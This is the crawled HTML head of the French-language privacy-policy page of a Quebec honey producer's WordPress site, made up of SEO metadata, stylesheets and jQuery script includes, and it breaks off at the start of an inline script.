

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mielgrandeourse.com/politique-confidentialite/
body_size: 87341
content:
<!DOCTYPE html>
<html lang="fr-CA" class="no-js no-svg">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="generator" content="WordPress 6.9"/>
	<!-- Theme Css -->
		
	
		<link rel="shortcut icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/miellerie_profil_Dav_Fav.png" /> 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Confidentialité - Miellerie de la Grande Ourse</title>
	<link rel="canonical" href="https://mielgrandeourse.com/politique-confidentialite/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Confidentialité - Miellerie de la Grande Ourse" />
	<meta property="og:description" content="Politique de confidentialité. Introduction Devant le développement des nouveaux outils de communication, il est nécessaire de porter une attention particulière à la protection de la vie privée. C&rsquo;est pourquoi, nous nous engageons à respecter la confidentialité des renseignements personnels que nous collectons. Collecte des renseignements personnels Nous collectons les renseignements suivants : Les renseignements personnels [&hellip;]" />
	<meta property="og:url" content="https://mielgrandeourse.com/politique-confidentialite/" />
	<meta property="og:site_name" content="Miellerie de la Grande Ourse" />
	<meta property="article:publisher" content="https://www.facebook.com/mielleriego" />
	<meta property="article:modified_time" content="2024-06-27T15:16:59+00:00" />
	<meta property="og:image" content="https://mielgrandeourse.com/wp-content/uploads/2019/05/Logo-Miellerie-de-La-Grade-Ours-FB.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimation du temps de lecture" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mielgrandeourse.com/politique-confidentialite/","url":"https://mielgrandeourse.com/politique-confidentialite/","name":"Confidentialité - Miellerie de la Grande Ourse","isPartOf":{"@id":"https://mielgrandeourse.com/#website"},"datePublished":"2019-02-19T00:38:56+00:00","dateModified":"2024-06-27T15:16:59+00:00","breadcrumb":{"@id":"https://mielgrandeourse.com/politique-confidentialite/#breadcrumb"},"inLanguage":"fr-CA","potentialAction":[{"@type":"ReadAction","target":["https://mielgrandeourse.com/politique-confidentialite/"]}]},{"@type":"BreadcrumbList","@id":"https://mielgrandeourse.com/politique-confidentialite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mielgrandeourse.com/"},{"@type":"ListItem","position":2,"name":"Confidentialité"}]},{"@type":"WebSite","@id":"https://mielgrandeourse.com/#website","url":"https://mielgrandeourse.com/","name":"Miellerie de la Grande Ourse","description":"Apiculteurs et maraîchers","publisher":{"@id":"https://mielgrandeourse.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mielgrandeourse.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-CA"},{"@type":"Organization","@id":"https://mielgrandeourse.com/#organization","name":"Miellerie de la Grande Ourse","url":"https://mielgrandeourse.com/","logo":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://mielgrandeourse.com/#/schema/logo/image/","url":"https://mielgrandeourse.com/wp-content/uploads/2019/02/LogoMiellerie.png","contentUrl":"https://mielgrandeourse.com/wp-content/uploads/2019/02/LogoMiellerie.png","width":572,"height":283,"caption":"Miellerie de la Grande Ourse"},"image":{"@id":"https://mielgrandeourse.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mielleriego","https://www.instagram.com/mielleriego","https://www.youtube.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miellerie de la Grande Ourse &raquo; Flux" href="https://mielgrandeourse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miellerie de la Grande Ourse &raquo; Flux des commentaires" href="https://mielgrandeourse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miellerie de la Grande Ourse &raquo; Confidentialité Flux des commentaires" href="https://mielgrandeourse.com/politique-confidentialite/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mielgrandeourse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmielgrandeourse.com%2Fpolitique-confidentialite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mielgrandeourse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmielgrandeourse.com%2Fpolitique-confidentialite%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woofs-blocks-css' href='https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/css/blocks.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://mielgrandeourse.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://mielgrandeourse.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mielgrandeourse.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-pro-css' href='https://mielgrandeourse.com/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce-deposits/assets/css/frontend.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='woofs-frontend-css' href='https://mielgrandeourse.com/wp-content/plugins/wpc-force-sells/assets/css/frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-style-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/switcher/layout-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://mielgrandeourse.com/wp-content/themes/quality-pro/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CRaleway%3A600%7Citalic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-style-css' href='https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='imh-6310-head-css-inline-css' type='text/css'>
.imh-6310-point-icons{display: none}
/*# sourceURL=imh-6310-head-css-inline-css */
</style>
<link rel='stylesheet' id='events-manager-woocommerce-css' href='https://mielgrandeourse.com/wp-content/plugins/events-manager-woocommerce/includes/css/events-manager-woocommerce.min.css?ver=0.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://mielgrandeourse.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://mielgrandeourse.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","D\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"dayNamesShort":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
